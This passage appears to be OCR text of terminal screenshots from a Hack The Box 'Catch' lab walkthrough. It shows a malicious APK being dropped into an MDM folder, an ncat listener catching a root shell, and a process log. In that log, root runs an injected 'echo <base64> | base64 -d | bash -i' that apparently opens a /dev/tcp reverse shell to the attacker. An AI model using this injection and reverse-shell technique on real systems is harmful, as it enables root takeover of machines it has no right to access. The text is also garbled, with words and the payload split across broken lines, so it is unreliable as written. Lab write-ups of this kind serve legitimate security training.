 will@catch:~$
will@catch:~$ cp filename.apk /opt/mdm/apk_bin/
will@catch:~$ cp filename.apk /opt/mdm/apk_bin/
will@catch:~$ cp filename.apk /opt/mdm/apk_bin/
will@catch:~$ a
kali@kali:~/HTB/Catch$
kali@kali:~/HTB/Catch$ ncat -lvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.150.
Ncat: Connection from 10.10.11.150:56350.
bash: cannot set terminal process group (94766): Inappropriate ioctl for devic
e
bash: no job control in this shell
root@catch:~#
t
2022/04/05 13:30:08 CMD: UID=0    PID=95760  | /bin/bash /etc/init.d/mysq
t
2022/04/05 13:30:08 CMD: UID=???  PID=95761  | ???
2022/04/05 13:30:08 CMD: UID=0    PID=95763  | /bin/bash /etc/init.d/mysq
t
2022/04/05 13:30:08 CMD: UID=0    PID=95762  | /bin/bash /etc/init.d/mysq
t
2022/04/05 13:30:08 CMD: UID=0    PID=95767  | cut -d= -f2
2022/04/05 13:30:08 CMD: UID=0    PID=95766  | tail -n 1
2022/04/05 13:30:08 CMD: UID=0    PID=95765  | grep -- --pid-file
2022/04/05 13:30:08 CMD: UID=0    PID=95764  | tr   \n
2022/04/05 13:30:08 CMD: UID=0    PID=95769  |
2022/04/05 13:30:08 CMD: UID=0    PID=95770  | inotifywait -q -e modify /
w/html/Cachet/.env
2022/04/05 13:30:14 CMD: UID=0    PID=95772  | grep -oPm1 (?<=compileSdkV
=")[^"]+ /root/mdm/process_bin/AndroidManifest.xml
2022/04/05 13:30:14 CMD: UID=0    PID=95776  | sh -c mkdir Catch; echo Ym
aSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xOC80NDQ0IDA+JjE= | base64 -d | bash -i
2022/04/05 13:30:14 CMD: UID=0    PID=95775  | xargs -I {} sh -c mkdir {}
2022/04/05 13:30:14 CMD: UID=0    PID=95777  | mkdir Catch
2022/04/05 13:30:14 CMD: UID=0    PID=95780  | sh -c mkdir Catch; echo Ym
aSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xOC80NDQ0IDA+JjE= | base64 -d | bash -i
2022/04/05 13:30:14 CMD: UID=???  PID=95779  | ???
2022/04/05 13:30:14 CMD: UID=0    PID=95782  | bash -i
2022/04/05 13:30:14 CMD: UID=0    PID=95787  | bash -i
2022/04/05 13:31:01 CMD: UID=0    PID=95796  | /usr/sbin/CRON -f
2022/04/05 13:31:01 CMD: UID=0    PID=95795  | /usr/sbin/CRON -f
2022/04/05 13:31:01 CMD: UID=0    PID=95799  | /bin/bash /opt/mdm/verify.
2022/04/05 13:31:01 CMD: UID=0    PID=95798  | /bin/sh -c /opt/mdm/verify
2022/04/05 13:31:01 CMD: UID=0    PID=95797  | /usr/sbin/CRON -f
2022/04/05 13:31:01 CMD: UID=0    PID=95803  | /bin/sh -c rm -rf /root/md
ified_apps/*
2022/04/05 13:31:01 CMD: UID=???  PID=95802  | ???
2022/04/05 13:31:01 CMD: UID=???  PID=95800  | ???
2022/04/05 13:31:01 CMD: UID=0    PID=95804  |
2022/04/05 13:31:01 CMD: UID=0    PID=95805  | mv /opt/mdm/apk_bin/*.apk
mdm/apk_bin/80481ee9471d247749e3cd4e.apk
2022/04/05 13:31:01 CMD: UID=0    PID=95806  | jarsigner -verify /root/md